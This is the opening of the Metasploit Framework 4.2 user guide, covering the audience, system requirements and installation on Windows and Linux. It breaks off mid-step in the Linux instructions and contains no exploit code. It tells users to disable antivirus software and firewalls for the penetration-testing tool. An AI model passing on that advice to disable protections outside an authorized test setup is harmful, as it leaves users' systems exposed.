## Metasploit Framework

User Guide Release 4.2



## **TABLE OF CONTENTS**

### **About this Guide**



## **Before You Begin**



### **Overview**



### **Common Tasks**





## **Command Reference**







## <span id="page-7-0"></span>**ABOUT THIS GUIDE**

The following sections describe the audience, organization, and conventions used within this guide.

## <span id="page-7-1"></span>Target Audience

This guide is for IT and security professionals who use the Metasploit Framework to perform penetration tests and security assessments.

## <span id="page-7-2"></span>**Organization**

This guide includes the following chapters:

- About this Guide
- Overview
- Installation
- Scanning
- Exploitation
- Post-Exploitation
- Common Tasks
- Creating a Module
- Creating an Exploit

## <span id="page-7-3"></span>Document Conventions

The following table describes the conventions and formats that this guide uses:





## <span id="page-8-0"></span>Support

The Metasploit Framework is a collaborative effort powered by the open source community, so an official support team is not available. However, there are multiple support channels available, such as the IRC channel and mailing list, for you to use.

You can visit the [Metasploit Community](https://community.rapid7.com/community/metasploit) or Metasploit Project [help page](http://metasploit.com/help/) to see the support that is available for the Metasploit Framework.

## <span id="page-8-1"></span>Open Source Commitment

The Metasploit Framework is an open source collaboration between the community and Rapid7. Rapid7 believes in the spirit of open source development and encourages everyone in the open source community to contribute their talent and knowledge to the Metasploit Framework. The ultimate goal is to provide a better understanding of the critical vulnerabilities that exist in any environment and to mitigate those risks.

# <span id="page-9-0"></span>BEFORE YOU BEGIN

Before you can begin, you need to install the Metasploit Framework and its dependencies. The Metasploit Framework ships with all the necessary dependencies and programs, such as PostgreSQL, Java, and Ruby, as well as the Metasploit commercial editions.

## <span id="page-9-1"></span>Prerequisites and Requirements

The following sections provide information on the prerequisites and requirements that the system must meet before you can install theMetasploit Framework.

#### <span id="page-9-2"></span>**System Requirements**

<span id="page-9-6"></span>The size of the Windows installer is 90 MB, and the Linux (RHEL / Ubuntu) binary files are 80 MB. After you install Metasploit Framework, the software bundles require a minimum of 420 MB of hard drive space.

#### <span id="page-9-3"></span>**Minimum Hardware Requirements**

- 2 GHz+ processor
- 2 GB RAM available
- 500MB+ available disk space
- 10/100 Mbps network interface card

#### <span id="page-9-7"></span><span id="page-9-4"></span>**Supported Platforms**

- Windows XP, 2003, Vista, 2008 Server, and Windows 7
- Red Hat Enterprise Linux 5.x, 6.x x86 and x86 64
- Ubuntu Linux 8.04, 10.04 x86 and x86\_64

#### <span id="page-9-5"></span>**Disabling Antivirus Software**

Antivirus software detects the open source Metasploit Framework as malicious and may cause problems with the installation and runtime of Metasploit Framework. The Metasploit Framework exploits the same vulnerabilities that the antivirus software detects. Therefore, when you install the Metasploit Framework, the antivirus software interrupts the installation process and alerts you of the security risks that may infect the system.

If you intend to use the Metasploit Framework, you should disable any antivirus software before you install Metasploit Framework. If you cannot disable the antivirus software, you must exclude the Metasploit directory from the scan.

#### <span id="page-10-0"></span>**Disabling Firewalls**

<span id="page-10-4"></span>Local firewalls, including the Windows Firewall, interfere with the operation of exploits and payloads. If you install the Metasploit Framework from behind a firewall, the firewall may detect the Metasploit Framework as malware and interrupt the download.

Please disable the local firewalls before you install or run Metasploit Framework. If you must operate from behind a firewall, you should download the Metasploit Framework from outside the network.

#### <span id="page-10-1"></span>**Administrator Privileges**

To install the Metasploit Framework, you must have administrator privileges on the system that you want to use to run the framework.

#### <span id="page-10-2"></span>**Authorized Usage**

Only authorized users should use Metasploit Framework. Use software for criminal activity is illegal and may result in legal prosecution. You should run Metasploit Framework on machines that you have permission to test on or machines that you own.

## <span id="page-10-3"></span>Installation

To access the installation files for Metasploit Framework, visit [http://www.metasploit.com/](http://www.metasploit.com/download/) [download/](http://www.metasploit.com/download/). Download the installer for your operating system.

The installer provides a self-contained environment for you to run and update the Metasploit Framework. This means that all the necessary dependencies, such as PostgreSQL, Java, and Ruby, are installed and configured for you during the installation process. If you prefer to install the dependencies manually, and configure the Metasploit Framework to those dependencies, read [https://community.rapid7.com/docs/DOC-1296.](https://community.rapid7.com/docs/DOC-1296)

When you launch the installer file, the installer prompts you to enter the following configuration options:

- The destination folder on the hard drive or external disk where you want to install Metasploit Framework.
- The port number that the bundled web server uses for SSL, Apache, and Mongrel access.
- A web server name that the installer uses to generate a self-signed SSL certificate specific to the installed device. The web server name can be any name and does not need to be a fully qualified domain.
- **Note:** The installation process can take between 10-15 minutes to complete. If the process freezes, wait 5-10 minutes before you take any action.

#### <span id="page-11-0"></span>**Installing the Metasploit Framework on Windows**

- 1. Visit <http://www.metasploit.com/download/>and download the Windows installer.
- 2. Locate the installer file and double-click on the installer icon. A security warning may appear when you try to run the installer. Click **Run** on the Security Warning screen. When the Setup Welcome screen appears, click **Next** to continue. On Windows 7, it may take up to 10 minutes before the initial installation screen is displayed.
- 3. Accept the license agreement.
- 4. Click **Next** to continue after you have read and accepted the License Agreement.
- 5. Select a folder to install the Metasploit Framework. On the following screen, you can choose to install **i**n the default c:\metasploit folder or click the folder icon to choose a different directory or hard drive. The directory you choose must be empty.
- 6. Click **Next** after you select the destination directory.
- <span id="page-11-4"></span>7. Enter the **SSL Port number**. This configures the Apache server for SSL. By default, Apache uses port 3790 for HTTPS. Click **Next** after you enter a port number.
	- Note: If an error appears and alerts you that the installer was unable to bind to the port number, then the port that you selected is already bound to another process. You can use netstat to determine if a process is listening on that port and kill the process, or you can enter another port number such as 8080 or 442. If there is a conflict during the port configuration, the installer prompts you to specify another port for the Mongrel server, database server, or Apache Web server. If the suggested port is in use, enter a new port until you resolve the issue.
- <span id="page-11-3"></span><span id="page-11-2"></span>8. To generate an SSL certificate, enter the web server name. This enables the browser running to match the information.
- 9. Enter the number of days the certificate will be valid in the **Days of validity** field.
- 10.Click **Next** to continue. A firewall warning about the Apache HTTP server may appear. Accept the warning to continue.
- 11.A dialog will alert you that it is ready to install the Metasploit Framework. Click **Next** to install the Metasploit Framework and its dependencies. The next screen runs the rest of the installer. The Setup dialog shows the installation progress.
- 12.Click the **Finish** button when the installation finishes.

#### <span id="page-11-1"></span>**Installing the Metasploit Framework on Linux**

- 1. Visit <http://www.metasploit.com/download/>and download the Linux 32 bit or 64 bit installer. Save the installer file to a location like the desktop.
- 2. Open a terminal.
- 3. Change the mode of the installer to be executable. To do this, choose one of the options below:

•For 64-bit systems:

chmod +x desktop/metasploit-latest-linux-x64-installer.run

•For 32-bit systems:

chmod +x desktop/metasploit-latest-linux-x32-installer.run

4. Run the installer. To do this, choose one of the options below:

